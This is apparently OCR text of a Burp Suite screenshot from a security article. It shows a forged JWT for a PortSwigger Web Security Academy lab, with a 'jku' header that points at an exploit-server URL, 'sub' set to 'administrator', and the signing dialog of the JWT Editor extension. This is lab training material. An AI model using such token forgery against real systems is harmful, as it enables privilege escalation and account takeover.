 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < > Target: https://0af10061042be14b83fb478900650013.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJhYTE3NWZkNi1hYzlmLTRkM2MtOGZjNi0wYjllZjdmZTg ...
Serialized JWT
E_CGSox1mDNCtLGWcHQ_LvtoX7sceArCGmkEx0OzJFQDHht1vuxLLdsoNX8I8TDn7w-
S0Fyvkp5sbe9dUM-Q
JWS JWE
Header
{
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"jku": "https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit",
"alg": "RS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687965703
}
Signature
13 F0 86 4A 8C 75 98 33 42 B4 B1 96 70 74 3F 2E
FB 68 5F BB 1C 78 0A C2 1A 69 04 C7 43 B3 24 54
03 1E 1B 75 BE EC 4B 2D DB 28 35 7F 08 F1 30 E7
EF 0F 88 72 23 57 4A D7 AF 52 B1 22 F3 46 EA 10
7E 56 56 34 3B A1 A1 31 EF 51 5B 2E 33 5A 41 95
73 2B A8 48 EF 46 93 A7 10 96 56 6D B6 C5 00 64
76 FF 17 DC FD C5 0A E8 82 82 25 C8 B7 E7 82 26
Attack Sign Encrypt
Ready
Signing Key
fa018615-0392-4d15-89bb-a2c637d9adbd (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Raw
? < + > Type a search term 0 matches
先知社区